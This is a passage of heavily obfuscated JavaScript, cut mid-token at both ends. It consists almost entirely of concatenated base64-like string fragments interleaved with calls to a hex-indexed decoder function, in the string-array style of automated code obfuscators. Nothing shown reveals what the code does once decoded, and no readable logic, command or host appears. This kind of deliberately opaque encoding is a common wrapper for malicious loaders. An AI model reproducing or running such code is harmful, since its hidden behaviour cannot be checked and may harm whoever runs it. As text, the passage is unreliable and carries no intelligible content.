TgnLCdBTWhjRzhvaGZhJywnVzZCY01H'+'SmNTU29MJywnVzU5VVdPU1p3VycsJ1dPS'+'2FjS05kTUcnLCdXNWFwQkNvZXpHJywnVz'+'dKZFBoNUtiRycsJ1c2akNXTzNjT0NvYic'+'sJ1dSbllXNjh3VzdtJywna1hyL0R1cScs'+'J1c3UmRRdUR6a2EnLCdBU29vV09kZFZaZ'+_0x3461022u(0x1d2)+'YnLCdncXplQnhHJywnVzREZ1dSNHl6YSc'+_0x3461022u(0x12e)+'NCcsJ3htbzZXNHBkT21vZCcsJ3U4b3RmO'+_0x3461022u(0x1f2)+'pacWdDJywnYkNrYnJta1ZlVycsJ3lTa3p'+'qOG9PVzVTJywnaDhrZFc0dGRQOG94Jywn'+'VzdqaXhHNE4nLCd2MFJkUzhrb1c0OCcsJ'+'1dSU1FqZTdkUnEnLCdXTzFaYWdwZEk4az'+_0x3461022u(0x240)+_0x3461022u(0x19d)+_0x3461022u(0x1df)+_0x3461022u(0x1ea)+'FlJywnekNvUFdSSmRQWnEnLCdoOGtFVzR'+'sZFZDb3YnLCdXUXBjUW1rMXFTb3MnLCdX'+'NFpkSTJQZW5xJywnaW1rUVc0eGRSQ2tpJ'+_0x3461022u(0xe6)+_0x3461022u(0x244))+(_0x3461022u(0x261)+'HRuNHNndScsJ0ZDb1dXN1ZkUG1rbycsJ2'+'tDazNXUUpkTXZDJywnVzRwZFFmL2NPOG9'+'uJywnVzdOZEwwUEptVycsJ2Y4a3dXNU5k'+'SG1vKycsJ1dPdGRIOGtVcE1XJywnbG1rS'+'FdPSmRMeGUnLCdXNEhtamhOZElhJywnV0'+_0x3461022u(0x220)+'sJ1dROXRXUnRkR2VLJywnV1I3Y0s4a3dy'+'U29FJywneXZwY1VDb0lsYScsJ3Y4a2F3b'+_0x3461022u(0xb0)+'8zV09xJywnVzcxUldQaUVxVycsJ0ZnUmN'+_0x3461022u(0xa9)+'b3JpOG90VzVpJywnVzRGY0lTazJXNjF2J'+'ywnVzRCY1Q4a1lyWGUnLCdXN1pkSWgzY0'+'pDb2MnLCdwSFBUVzdsZFJHJywnVzUzZEd'+'ldGNPU29tJywneW1rVlc2cXFXN3ovalcn'+_0x3461022u(0x12b)+'EVXJywnV090ZE1Ta1Frd2UnLCd1bWtPbV'+'NvaFc1YScsJ2RTa1NXNmxkUlNrTCcsJ1c'+'3emZXUk9QcWEnLCdXNWIrV09GY1Vtb3In'+'LCdXN1pkVVgvY0xDb3QnLCdCOG85VzczZ'+'FNtb0gnLCdidjdjR3JyLycsJ1c1aGRJOG'+'9KbjhrR1dQVmNIZlhQaW1vWScsJ21XYi9'+'DeHknLCduQ2s1VzVOZFB1VycsJ1c2U3hX'+'T0xzVzZtJywnVzRLbFdQTHlXNnEnLCdXT'+'2piV1AvZFJlYScsJ3Vtb1RXUUZkTUllJy'+_0x3461022u(0x193)+'nbFNvR2Ztb2JXNkcnLCdrU29YZFNvMlc2'+'bScsJ3RTb3dXN0JkSDhrZScsJ0Ntb3VpU'+'29tVzVlJywncHNEVnFlOCcsJ0ZicGNQQ2'+'tUZGEnLCdX')+('Nmkwdm1vMHNhJywnY21rNVc2WmRKU2t6J'+'ywnVzZkY1BDa1BxWjAnLCdXNmxkT3hsY1'+'VDb1InLCdhZDFQVzVWZExxJywnV09aY0s'+'4a3VXT2p4JywnVzd0ZFR0SmNWU294Jywn'+'V09kY1ZTa0NXUkRKJywneUNrb2Q4bzVXN'+_0x3461022u(0x31e)+'ZuYicsJ2hDa2dXUnhkT3cwJywnVzdIYmc'+'wQmRLRycsJ1c3TmRSTVZjVkNvRycsJ1c1'+'aGRIeDlYeWEnLCdXUUQ0RDhrQ1c0OCcsJ'+'2E4a3pXNThGVzRDJywncENrVlc1OEdXNz'+'QnLCdpSW5JVzdKZFZhJywnc21vVFc2eGR'+'TQ2tPJywnQ21raGpTb05XNHUnLCdXNG04'+'ckNvVHZxJywnYWRGY1VMZk0nLCdXN0Nzd'+'W1vd0VXJywnZFd4ZE5HWFAnLCdsOGs1Vz'+_0x3461022u(0x145)+'Da0lXN0srVzV1JywnV1JyckRta3NXNzQn'+'LCdXUkM3bGhsZE9hJywnQlNraGRtb1RXN'+'WEnLCdXNm5vV1FLdXRxJywnelNvUldSSm'+'RWWkMnLCdXUC9kSlNvU1c3M2RPRycsJ1c'+'2dkJXUmRjTm1veScsJ1c2YklXT1dQeHEn'+'LCdpSnBkVlNvbFc3cScsJ2JkZkVXNzdkR'+'0cnLCduTFpjTEhmLycsJ0NTb0ZXUnBkVX'+'JTJywnVzRiNFdPRmNLU29aJywnV09OY0d'+_0x3461022u(0x20a)+'a1gvZEp0REYnLCdGQ29RV1JxTFc1RycsJ'+_0x3461022u(0x8d)+_0x3461022u(0x209)+_0x3461022u(0x29f)+'cGNPQ29oJywnbjhrbVc1Q0JXNzgnLCdXN'+'UJkU3d2ZGZXJywnVzd4ZFFndmJtYScsJ3'+'Jta0h5OGs1')+('cVcnLCdnZFhFcnZDJywnVzV0Y0tDa1dXN'+_0x3461022u(0x14f)+'hkUWZLJywnVzZhRHpDb3NEVycsJ1c1MU5'+_0x3461022u(0x280)+_0x3461022u(0x22a)+'mVhV1IxVlc3dScsJ1dRdnFXUXhjVDJTJy'+'wnV1JSY09Ta0lXUTk2Jywnc21vMlc1QmR'+_0x3461022u(0x286)+'N1pkVG1veScsJ0NTb0tXUnVWVzZtJywnV'+'zZhdVdPamtXNnknLCdXNVpkU2FCY0ltb1'+'UnLCdnWFRrVzd0ZFVhJywneW1vcVdSWmR'+'KSTgnLCdXTzVaQThrRlc3OCcsJ1c0VmRH'+_0x3461022u(0xfe)+'S9jTVNrWGVxJywndWJOY01ta0VpVycsJ2'+'9zN2NUZUx4JywncjhrVW1Db1lXN1MnLCd'+'XNzA3d21vdnZHJywnV1A3Y1Q4a3ZyU29R'+'JywnVzVwY09hUmNObW9yJywnb21rOVc2Y'+_0x3461022u(0xb4)+_0x3461022u(0x2bc)+_0x3461022u(0x2d2)+'U28wZzhvTlc3UycsJ3pTb3F2Q2tNRVcnL'+_0x3461022u(0x2ca)+_0x3461022u(0xba)+_0x3461022u(0xad)+'Y01Tb24nLCdtR0R3VzdwZElhJywnbnQ1U'+'1c0L2RKcScsJ1c3V3RxU29ycVcnLCdXT0'+'5jUkNrekNTb0EnLCdyOG85VzZ0ZEltb24'+'nLCdXNk5kVDNyNUVXJywnRThreW1tbzBX'+'NUsnLCdXNlpkVEd4Y0dtbzMnLCdXNVJkU'+_0x3461022u(0x146)+_0x3461022u(0x1a0))+(_0x3461022u(0xcc)+'GpwQlcnLCdXUi9kT0NvMlc1UmRWRycsJ0'+'Rtb1hXN3hkSThrcScsJ1c3UmRSZTliZlc'+'nLCd0OG8vVzV4ZFU4b0gnLCdXUlQzRjhr'+'M1c2TycsJ0Ztb3JXNUZkUW1rNicsJ24xU'+'mRSWkR2JywnV1JoZE84a1lvMGUnLCdXNk'+_0x3461022u(0x103)+_0x3461022u(0x1c2)+'bScsJ2xnbGNLc25YJywneUNvbFc0bGRSQ'+'2tWJywnaFNrSFc2bGRRbWtHJywncUNvY1'+_0x3461022u(0x2dc)+_0x3461022u(0xb8)+_0x3461022u(0xbe)+'ycsJ3pDb1BXN0ZkTENrcScsJ1c2L2RQR1'+_0x3461022u(0xdb)+'sVzVsZE84b0QnLCdXNUdRV1J6eVc2Vycs'+'J3lNdGNHQ29DaEcnLCdXT3o1V1BsY0pnV'+'ycsJ1c0WE1XUVNXcmEnLCdXT3YvVzZQQl'+_0x3461022u(0x19f)+'nLCdnU2tUVzY3ZEl1dScsJ1dSTmRTOG9m'+'VzZ4ZEdxJywncDhra1c2dGRVU29JJywna'+'TJKY0pYdjEnLCdrOGtYd1NrMHBHJywnRV'+'Nvdlc3eGRPU2syJywnVzRaZE9LcGNROG9'+_0x3461022u(0x2d5)+_0x3461022u(0x106)+'FVTb1cnLCd6bW90c0NrR0VHJywnVzdaZE'+'lYcmZXUWUnLCdXN1JkSmNmNVdPVycsJ0R'+'TbzhXUWFXVzdPJywnV1BwY0tTa0VEQ29Q'+'JywnY3gzY1FXdnMnLCdndEpkS0NvYVc1O'+_0x3461022u(0xf7)+_0x3461022u(0x1be))+('JywnV1A1RVc1S2VXNG0nLCdXNnZ3cHhsZ'+_0x3461022u(0x125)+'90VzVCZElXJywnVzQ3Y1N0cGNTQ29aJyw'+'nd0NvRFdRS3lXN3knLCdvU2svV1FaZEsy'+_0x3461022u(0x266)+_0x3461022u(0x23c)+_0x3461022u(0x275)+'1Mk8nLCdmZ3BkUHQ5dicsJ3pTa2lkOG9x'+'VzRHJywnZDhrdFdQeGRNaGEnLCdrWFh2d'+'mhLJywnRlNveVc2QmRRbWtrJywnQW1vWk'+'Fta1hGRycsJ1dRZXNjZ2xkTVcnLCdXUXB'+'jUENrVVdPOS8nLCdwcS9jVmU1UicsJ1c3'+'RmNQbWt0VzcxQicsJ2ZDa25XNnRkVWY0J'+'ywnQ1pWY1VTazZtVycsJ2MzM2NTZGpzJy'+_0x3461022u(0x10c)+_0x3461022u(0x1eb)+'Vzdqb3F0T2snLCdXNkJjUDhrc3dIOCcsJ'+'1c3cUNGU29LcnEnLCdxQ29uV090ZEhKcS'+_0x3461022u(0x152)+'kUThrcicsJ2tkQmNNd1ROJywnVzRaZEp0'+'cklXUVMnLCd3OGtKckNraXdhJywnZEkvZ'+_0x3461022u(0x119)+'dXNVpkUnJGY1Ftb3YnLCdscWhkVDhvbFc'+_0x3461022u(0x2b9)+'OGswb2EnLCdXUWZxV1FOZEgwcScsJ3BjZ'+'GRJbW9lVzVxJywnV096ckJtaytXNDgnLC'+'dXNTREQkNvcHpHJywnVzVSY09iL2NPQ29'+_0x3461022u(0x197)+'K0RHJywnekNvZFdRcTVXNnknLCdXNjVsV'+'1IvY05Tb2InLCdvWDdkVGQ1RicsJ2E4a1'+_0x3461022u(0xa2))+('cicsJ1c3VmRQYkZjVjhvNCcsJ1c0VmNIS'+'VpjR21vKycsJ1dSMVFXNVd3VzVtJywnej'+'hvNFdRcGRKSDAnLCd0OGtOeW1rb0RhJyw'+'nb0pidlc1RmRWYScsJ1c3aGRUM0Q1ZmEn'+'LCdXUnk0ZzJCZElHJywnaXFkZE9Db2pXN'+_0x3461022u(0x2f9)+'RCZElDa24nLCdnQ2svVzdWZEg4b3EnLCd'+'5c0pjS0NrQW9hJywnaUpmUnV3aScsJ1dQ'+'eXZwME5kTUcnLCdXUk9PZWZ0ZElHJywnR'+'lNvMUNtay9GRycsJ1dSbjF6U2syVzZTJy'+'wnV1JOZEhTb3JXN1JkSUcnLCdwOGsyVzR'+_0x3461022u(0xce)+'Y1Y4a011ZEcnLCdXN1JjTXJsY0o4b3onL'+'CdEMlZkUlNrblc2ZScsJ2htaytyU2sxZl'+'cnLCdlbWtkVzRhQlc1RycsJ1c1ZGRVM0R'+'LblcnLCdXUHRkUkNvbVc2dGRNYScsJ0FT'+'bzhXN1pkVlNveicsJ1dPbkNzOGtYVzdHJ'+_0x3461022u(0x151)+_0x3461022u(0x1c3)+_0x3461022u(0x192)+'T2RjUm1vSycsJ3Bta05XNWFOVzVpJywnV'+'zRYdnJxMEEnLCdXT3ZCVzY1K1c0VycsJ0'+'VYN2NOU2srYVcnLCdXUXZSV1AvY1JMYSc'+'sJ1dPaGNUU2tncjhveCcsJ1dSSHlGQ2tz'+'VzRpJywndm1vY1c1ZGROU28zJywnZnFsZ'+_0x3461022u(0x1a7)+'ZDa2t2dEcnLCdwYnJUVzRwZExhJywneDN'+_0x3461022u(0x1f4)+'J3A4b0ptbW9lVzd1JywnV09kZFE4a3pha'+'DQnLCdXNUZjVUNrM1c0TGUnLCdmR2pWVz'+'dCZEpHJywn')+('cFNrbFc3OG5XNXUnLCdXN2RkUXV6QnJXJ'+_0x3461022u(0x2fa)+_0x3461022u(0x1c8)+'hOWUnLCdXUGJMQlNrMlc0dScsJ3JTb3Fs'+'OG8rVzZDJywnV09OY004a0pDOG9HJywnZ'+_0x3461022u(0x1f6)+_0x3461022u(0x23d)+_0x3461022u(0x1ed)+_0x3461022u(0x2d7)+'kNvWG1TbzBXNHknLCdmOGtBVzV4ZE8wNC'+'csJ2RXQmRIQ28zVzU4Jywnd21rK21DbzZ'+'XNnEnLCdDU296V1AzZEtjNCcsJ1dSOHBj'+'TGRkTEcnLCdXUTNkTDhvWFc2dGROcScsJ'+'1dPMVJXNDh0VzY4JywndVczY09ta3dhcS'+'csJ1c1RE5XUnVBQ1cnLCdjMEZjSFhiMSc'+_0x3461022u(0xd1)+'VTFDJywnVzV4Y0hTa3FXNTl2JywnV1BiU'+_0x3461022u(0x23a)+'c1OW5XUlJjVm1vbScsJ3Zta0lFbWtoc1c'+'nLCdyOGtSRm1rT3RhJywnV1BydldRdGNV'+'TUsnLCdBU28wV1BKZFNIdScsJ2NTb2ZhO'+_0x3461022u(0x23b)+'JHbGJNQmRUcScsJ2dLcGNSYlArJywnVzZ'+'GY0pyUmNHU29ZJywnRm1vMldRS0lXNVcn'+'LCdiWU5jR3U1RCcsJ1c3elBXUTRudmEnL'+'CdXN1JkSGZiK2VHJywnV1JQTlc1MVNXN0'+'8nLCdobWtkcVNrU29HJywnVzZ0Y09ta3V'+_0x3461022u(0x25a)+'VzRwZFJHJywnVzd0ZFQyYlRDYScsJ1c3Y'+'lBXUThBc2EnLCdzQ29QVzZsZFBDa2QnLC'+'dXN0pjUENr')+(_0x3461022u(0x1e8)+'2RUTicsJ3pDbzVXNjdkSjhrbCcsJ1dRcU'+'dndWxkTWEnLCd0TThmbmJkY1JTb1d3WTd'+_0x3461022u(0x21f)+_0x3461022u(0x2e8)+'1BpN3JhJywna1pyUHZ3OCcsJ3lDa0lqbW'+_0x3461022u(0x1ee)+'UV09MUVc0cScsJ2xTa0hXUjNkTTNlJywn'+_0x3461022u(0x9a)+'ScsJ1dRWFhCbWswVzRlJywncW1vU1c2Rm'+'RWOG9uJywnVzdwZE9oUmNQU295JywnZGN'+_0x3461022u(0x21d)+'J1dPaGRJQ29SVzRCZFFXJywnZ3JoY1BlS'+'CsnLCdEZ3hkS1NrTVc3YScsJ3pnN2RWU2'+'taVzVtJywndDhvWFc0bGRJbWtwJywnVzR'+_0x3461022u(0x93)+'J1dROVJXUE5kTE1xJywnV1ByM1dPcGNPM'+'HEnLCdEbW8yYUNvUVc0cScsJ0Fta3FxOG'+'tRQkcnLCdFaDdjTUNvM21xJywnbkNrY1c'+'0UzRXN20nLCdvV2xkVmFiKycsJ25IcmRX'+'NDdkTmEnLCdwU2tvVzZaZFBTbzgnLCdCQ'+_0x3461022u(0xcd)+'drOGtJVzc0QVc0YScsJ1c0dGRQMWZDbmE'+'nLCdqYk5kS0hMNScsJ1c3M2NOU28zVzRw'+'ZE5DazdXT3RjTXEnLCdDU2tKZjhvcVc1V'+_0x3461022u(0x28a)+_0x3461022u(0x10f)+'kTDhvUVc1VycsJ1c1ZGNUU2tQRnRhJywn'+_0x3461022u(0xaa)+'ywncW1vOHdDa254cScsJ1c1ZlV2ZEdlJy'+'wnaVlYTFc1')+(_0x3461022u(0x1cc)+'VpEYVdPOCcsJ3hjUmNRcScsJ2Fta1dXUk'+_0x3461022u(0x11f)+'0VzVhU1c1aScsJ2ZhUmNMaGY5JywnVzVW'+_0x3461022u(0x13a)+_0x3461022u(0x1e9)+'csJ21jRmRUU29kVzYwJywnV09WY0tDa0N'+'XUHJGJywncG1rclc0bGROTFMnLCdXUm5o'+_0x3461022u(0x1e2)+'1dRbGRNbWtZcExhJywnV1JuUlc3VytXNE'+'8nLCdsU2t1VzZGZE5Tb2cnLCdkQ2tMV1J'+'wZEt1NCcsJ0RTbzFXUHVkVzc4JywnV1JY'+'Ulc3Q0JXNEsnLCdwbWt5VzZSZFAwNCcsJ'+_0x3461022u(0x1dd)+_0x3461022u(0x263)+'WZUcnLCdpSGpSRXhDJywnVzV5aHQ4b0ZE'+'VycsJ3V1TmNOQ29DYWEnLCdXNE5kTmV6Y'+'mJXJywnaWE3Y1B4WGEnLCdXNTUwV1JtUi'+_0x3461022u(0xff)+_0x3461022u(0x201)+'VUNrdUNTbzQnLCdXUFRXeDhrcVc1RycsJ'+_0x3461022u(0xa0)+_0x3461022u(0x18b)+'iMCcsJ2xoTmRQSW52JywnczhvT1c2eGRS'+'U2toJywndlNvL1dPVzBXNXknLCdFU29rV'+_0x3461022u(0x223)+'NvOWFtb0ZXNmUnLCdkbWszVzdhNlc3eSc'+_0x3461022u(0xa4)+'NVMnLCdXNHpkQmIwYycsJ2J4RmRKR3ZoJ'+'ywnVzdKZFFkOXZXUUMnLCdhQ2tJRVNrcW'+_0x3461022u(0x122))+(_0x3461022u(0xa3)+'W1scVNvRXlXJywnd2QvY1BDazNvcScsJ1'+'dQVmRPbW9BVzc3ZFVHJywnZElkZElkNXI'+'nLCdGZWhjTUNvZmNXJywneG1vM0Jta2tB'+'RycsJ1c3bXNXUXZRVzdLJywnYjJsY1BYV'+'DMnLCdXNG5LcWNPRCcsJ25ta25XNUZkUm'+'1rOCcsJ1dQUEZXNlhVVzVHJywnV1FqN1d'+_0x3461022u(0xb6)+'VGlXUWlLdkcnLCdXNHpkRElpSScsJ1c1M'+'U9yY3k3JywnV1FkY1JTa1NXUm5xJywnVz'+_0x3461022u(0xd2)+'sJ3JDb3NXNXBkVjhvcScsJ1dRM2NUU2tH'+'djhvcycsJ21ZYkhXN05kVmEnLCdXUWpSV'+'1B0ZFNLbScsJ3ltb0FXNGUnLCd6OG91Vz'+'dSZFU4a3gnLCd6U29mVzVwZFBTa2gnLCd'+_0x3461022u(0x14b)+'LCdXNGRkUWVyanNhJywnV09aY1V4YUVXN'+_0x3461022u(0xf0)+'NrZ1c3MCcsJ29xUmNUS1gxJywnVzZoY1F'+'TazVXNmJaJywnVzVWY0w4a3Z0SEMnLCdv'+'TkZkUVNvbXZHJywnV1BDQmgxdGRUVycsJ'+'2VYM2RSdGZQJywnZ3NwZE5aWGQnLCdoV3'+'pBdU5pJywnRThvdFdSbGRMSksnLCdXN0p'+'kUjF6M2ZhJywnQ3haY1Q4b0xwRycsJ1dS'+'MXpXNVdMVzV1JywnQVNvSUJDa25CRycsJ'+_0x3461022u(0x187)+_0x3461022u(0x213)+'RZGRIbW9wVzVKZFJxJywna3JwY0sxZksn'+'LCdXUEpjVkNraldPZkcnLCdlWGRkVHJ2N'+_0x3461022u(0x224)+'9RVzZLJywn')+(_0x3461022u(0x95)+'FNrTVc2bGRUTFMnLCdCbW9yVzd4ZE04b2'+_0x3461022u(0x14e)+_0x3461022u(0x26d)+_0x3461022u(0x20f)+_0x3461022u(0x186)+'NvTCcsJ2ZIWFl1THEnLCdGSDdjUENrVWN'+_0x3461022u(0x1ca)+'VFc3TycsJ0Zta2dhU29oVzRHJywnZThrT'+'lc1aURXNTQnLCdXNE5jTFNrb0NkbScsJ1'+'c3UmRRc3JkV09PJywnZXN4ZExIelgnLCd'+'1OG9YV1E3ZEhaZScsJ3ZMdGRNQ2tGVzY0'+'JywnV1FCY1JTa1d1bW8yJywnRHF4Y004a'+_0x3461022u(0x294)+'JBOGtPc2EnLCdXUi9jVENraldROTgnLCd'+'XUnZTRkNrVVc2dScsJ0M4b2dXT3FuVzQ0'+'JywnV1AzY0lTa2dyQ28vJywnV1FsY0xDa'+'2NCQ29KJywnV1AzZEhtb0dXNzNkS0cnLC'+'dXNzFoQ3JXOScsJ1c0dW90OG8vemEnLCd'+_0x3461022u(0x2a2)+_0x3461022u(0xa5)+'ywnVzZKZElmRCtlVycsJ0N2cGNWU29YYW'+'EnLCdyOG9tV1J1aFc1cScsJ1c1MFR3bW9'+'tQ2EnLCdpdWxkSmJUVScsJ1c2MHVXUWJa'+'VzZtJywnZXhWY0hyMVknLCdXNGZlV1JxT'+'3FhJywnalNrT0Fta0duRycsJ1c2M2NHbW'+_0x3461022u(0x281)+_0x3461022u(0x182)+'LCdXNG5SV09sY1M4b00nLCdXNUZjUHQvY'+_0x3461022u(0x150)+'tXN3BkTENr')+(_0x3461022u(0x2bb)+'mNWbW9PJywnVzdkZFJ0NVFXUDgnLCdxU2'+'ttQlNrZ1dQOCcsJ2M4b2JwOG95VzdpJyw'+'nV1BTdm9LWmRMcScsJ3dOQmRQU2taVzRl'+'JywndWZ0ZEpta0RXNFMnLCdXN1RZV1FHS'+'0ZhJywnc21veVc2eGRTQ2tPJywnYzhrU1'+_0x3461022u(0xdf)+'ralc2RmRIOG9hJywnV1IxdFdQN2RRZ0sn'+'LCdXUXpLVzRUclc3eScsJ3JDb1lXUnBkS'+'UdxJywnV1FUS1c1bm1XN2EnLCdXNlpkTT'+'BiK2FhJywndENvSFdRZGRTSmEnLCdlQ2t'+'4V08zZFBMZScsJ1dQREZXUE5kSDI0Jywn'+_0x3461022u(0x274)+'CdFU29wV1JSZFFKNCcsJ3Vtb0tXUTRKVz'+'UwJywnV1BURFdRTmRTTlMnLCdXNHVpRTh'+'vMXVhJywnejhvQlc1M2RNU29LJywna1Nr'+_0x3461022u(0x10a)+'0Y4bzVXNE5kSFNvMicsJ0Y4b21XUnVNVz'+_0x3461022u(0x2f5)+_0x3461022u(0x178)+'WTNkUENvbFc3cScsJ1c2QmNHWlZjS0Nvc'+'CcsJ2xDa2pXNWRkTVNraScsJ1c0M2RWMD'+'U5Y3EnLCdXNkdhV1FMWVc2MCcsJ2NTazl'+'XNGVmVzcwJywnbXRsZFBtb2hXN3UnLCdE'+_0x3461022u(0x10b)+'CdXNEd5dENvUUVxJywnRENrL3VTa1d5Vy'+'csJ0VDa3d5U2tidEcnLCdlckR2VzV4ZFJ'+'hJywnVzRTTldPMVdXN08nLCdyQ2tDZW1v'+'T1c1SycsJ3JDb1VXT2hkTWFhJywnVzVuT'+'VdPOGFEYScsJ1c0TmRLdFpjTzhvYycsJ2'+'txUmNNZVBB')+('JywnZjhrb1c1N2RNOG9CJywnZldaY01Mb'+_0x3461022u(0x137)+'9GY0hObScsJ1dRUFFXNjFaVzRDJywnV1B'+'WZEpTa3BrS2EnLCdXNkZkSUlQd1dRRycs'+'J2JDayt1bWtsb3EnLCdXNVg0V09tdXZXJ'+'ywneFNvaVc2bGRMbW9IJywnVzZ0ZE1ZZn'+'pXTzAnLCd6OGtPaDhvUlc2UycsJ1dPYnh'+'XN1BmVzVDJywnV09kZEo4b1pXNnBkTEcn'+'LCd0eFJkSlNrQlc1YScsJ2NhcGRJWjlzJ'+'ywnVzZyeVdRaGNSOG84JywnV08vZFY4b1'+'pXNFZkVlcnLCdibWsxVzVyMldSWmRQMmJ'+'VVzRkZE5DbzlXT0ZkUnEnLCdXUFJjR1Nr'+'MFdQMUonLCdXNUQrV1B4Y01Tb2snLCdXN'+'DVQV1JkY1JDb0UnLCdXNkZkSm1vbVc2NV'+'QnLCdiU29VY1NvZVc0QycsJ1c1eGNMYzN'+'jSThvZicsJ2xTa0lXNy9kSENrYicsJ29t'+'b3BmOG8rVzV5JywnVzZKZEhnbkZBYScsJ'+'2lZaGRTY1RmJywndkdkZElaSENXUkJkS3'+'EnLCdXNHRkU016V3BxJywnamJGY1IxTDY'+_0x3461022u(0xa8)+_0x3461022u(0xe8)+'mJyJywnb2RwY1B4YnYnLCdFQ28vV09TMl'+'c1cScsJ0N1TmRLbWtYVzRLJywnV1JPTG9'+'NSmRURycsJ1dRakZXNDVuVzdTJywnVzVk'+'ZFVHWGRXUEcnLCdhbWtqVzZ5Ylc1QycsJ'+'1c3bGRQcnhjVjhveScsJ0VDa3VFOGtKdl'+'cnLCdXNmxjSENreEZaTycsJ1c2VFZlMkJ'+'kUlcnLCdXNzdkVHd2YmVHJywnV1B5WGh4'+_0x3461022u(0x134)+'Wd4WmRURycsJ3dTb2FXUWF5VzcwJywndG'+'1vRVdQL2RS')+('ZEcnLCdXN1RsV1A4SUNXJywnc1NvWFc2a'+'GRVOGtVJywnV1EwdGpoN2RKYScsJ25Daz'+_0x3461022u(0x158)+'kVklqZicsJ1c2YTNXT25WVzdDJywnVzR4'+_0x3461022u(0x185)+_0x3461022u(0x9c)+_0x3461022u(0x99)+'nLCdwbWtNVzdKZExmRycsJ1dQVC9XNVRt'+'VzR1JywnaDhrbldRbGRHd08nLCdpYlJkV'+'FNvY1c3QycsJ1c1elFXTzRheHEnLCd4bW'+'9yVzZWZFNtb2InLCdXNlA1V1FXd0JXJyw'+'nekNrN3pta3pEVycsJ1dPdjRXNHZWVzR1'+'JywnVzZEb1dPbGNQbW81JywnVzZ0Y1N0N'+'2NOU28zJywnck1OZE5Db2NXUmknLCdvdG'+'hkTFNvQlc3VycsJ1c2blRXUXhjVThvbCc'+'sJ3RzUmNLU2tjanEnLCdXT3hkTm1raGJ3'+'aScsJ3pta2ltQ284VzZtJywnd1NvM1c0e'+'GRVbW9QJywnZjhrMVdSaGRPdVcnLCdXNW'+'hkTWhQWHlhJywnbXRQY1c2UmRRVycsJ0N'+'adGNTOGtPY2EnLCdtTWhjSmJmeicsJ1dQ'+'cGRIbWtwa2ZhJywnZW1rYVdPVmRRaEMnL'+_0x3461022u(0x2ba)+'csJ1dPUEFXNFR3VzVTJywnVzdwZE5MVmN'+'TbW81JywnV1J2dnNDa0pXNmEnLCdmU2tt'+'V1FkZE9OeScsJ1c1UmNHU2tMVzRiaCcsJ'+_0x3461022u(0xd6)+_0x3461022u(0x1bb)+_0x3461022u(0x256)+'RycsJ3M4b2JsU29pVzc0JywnV09CZEk4a'+_0x3461022u(0x212)+_0x3461022u(0x1ce))+('LCdXUlJkVENvN1c1L2RTYScsJ2plQmRQS'+'WowJywnZkNrMVc3TmRKOG9KJywndzFSZE'+'tTa0FXNEMnLCdXUEhaVzZPNVc2dScsJ3B'+'ta1FXNHhkUVNrRCcsJ1c1QmRIeEh6emEn'+'LCdXUm5GV1JOY0xOcScsJ3Ftb2JXNGhkT'+'21vSCcsJ3JDb1Z0U2tNdlcnLCdXN1JjVW'+'1rQVc1VDYnLCdCOG9WVzdwZE5Tb0EnLCd'+_0x3461022u(0x168)+'N2ovV09pbXhHJywnV1BLWGZ1cGRRcScsJ'+'2NtazlXTzdkUTFXJywnbW1reFc0L2RQU2'+'tLJywnV08wVmJoN2RVRycsJ2xyM2NPQ2s'+'ralNvK29hJywndzFWY1JTb09tcScsJ2E4'+_0x3461022u(0x1c6)+'1c3VmNTOGtScWRXJywnZG1rU1dSQmRIMF'+'MnLCdXNEhFYjNKZEdhJywncWUzZEdxOEt'+'qd3hjTTAvY01iMEEnLCdqOG9NbkNvVFc2'+'ZScsJ0Jtb2tsbW9tVzRhJywnV1FmeVc2Y'+'jdXNGEnLCdyTXRjUThvdWJXJywnV1JmTF'+'dPRmNUMEcnLCdXN3FJV09YdFc2UycsJ3h'+'Tb0dXNVZkSG1vdCcsJ1dRM2RMOG90VzUv'+'ZEdHJywnVzcxeVdQdWNBYScsJ1dQOXB4Q'+'2s0Vzc4JywnVzdtbFdRRFhXN0cnLCdXNX'+'hkTUsxVnFXJywneG1rZXRTa2ZFcScsJ2h'+'IREtzZmknLCdXNUJkU2NoY1FTbzInLCdo'+'bWs3V09kZFFmTycsJ1c3bUNXT2IyVzVHJ'+'ywnV09wY1BDa0RXT3JTJywnVzdtSldPam'+_0x3461022u(0x1e5)+_0x3461022u(0x183)+_0x3461022u(0x2ae)+'icsJ21kSDBDTVcnLCdBOG9tdm1rTEFhJy'+'wndVp4Y1RT')+('a1RlcScsJ1dPQmNPQ2tSRDhvVycsJ1dPa'+'TNkdy9kSVcnLCdXT3ZpVzVINlc3VycsJ2'+_0x3461022u(0x136)+'xdlJkSm1rc1c1YScsJ1dPdGROOG90VzUz'+'ZFZxJywnQ1NvOFdRNG9XNzgnLCdXN0pkS'+'WRyb1dPUycsJ3pta09uU29aV1I0JywnV1'+'JCY1Rta0RXUUhjJywncWRWY0dTa3dsRyc'+'sJ2NyWmNVMnpYJywnVzVSY1Fta2VXNmpS'+'JywnVzVOY0xta1ZESGEnLCdXNFZkSDNqY'+'3lXJywnVzZIQ1dSdSt1cScsJ1c3QmNPU2'+'treXM0JywndkNvc1c0eGRTOGtWJywnZm1'+_0x3461022u(0x205)+'OG92V09hTFc0YScsJ1c0MUxyYWFXJywnb'+'mNSY1AyTDEnLCdqWDEyVzUzZEpxJywnVz'+_0x3461022u(0x2d1)+_0x3461022u(0x144)+_0x3461022u(0x115)+'1hwYScsJ1dQWCtXNDAxVzRxJywnVzR0ZE'+_0x3461022u(0x2f1)+_0x3461022u(0xbc)+'bWtpVzZ0ZFFTb1MnLCdnQ2thVzZ4ZEc4b'+_0x3461022u(0x166)+'9haScsJ1c0V2tXTzFTVzV1Jywnd21rYWV'+_0x3461022u(0x2e6)+'SG9XUG1FdXEnLCdudUJjTmJ2SCcsJ1c2U'+'mRHYnJlV1J5Jywnd0NvV1c3bGRPU2szJy'+'wnV1B2b1c1U0JXNjgnLCdXT1JjUzhrSFd'+'PTHonLCdXNFhaaWVCZFJhJywnejhvbVdP'+_0x3461022u(0x21e)+_0x3461022u(0x1f9)+'hrREVXJywn')+(_0x3461022u(0x22b)+'icsJ2xta3JXUWRkSE1LJywnak1sY0tIVD'+'YnLCdXNlJkS2ZaY1ZTbzgnLCdpckxXVzR'+'aZFFHJywncW1vM1c3eGRUbWtpJywnVzdT'+_0x3461022u(0x17d)+'1hXNy9kT21vNicsJ2FkeGNQdkhMJywnVz'+_0x3461022u(0x1a1)+'nZ0k3Y08wUGMnLCdXNWUzV1FUd1c0YScs'+'J1dQSEZXUFZkUnhxJywncFNrM0Jta1lpc'+_0x3461022u(0x248)+_0x3461022u(0xe1)+'jRzhvZCcsJ1c0bmtXUnlyeWEnLCdXN3hj'+'TG1rdXJkMCcsJ0U4b0RsQ28yVzZpJy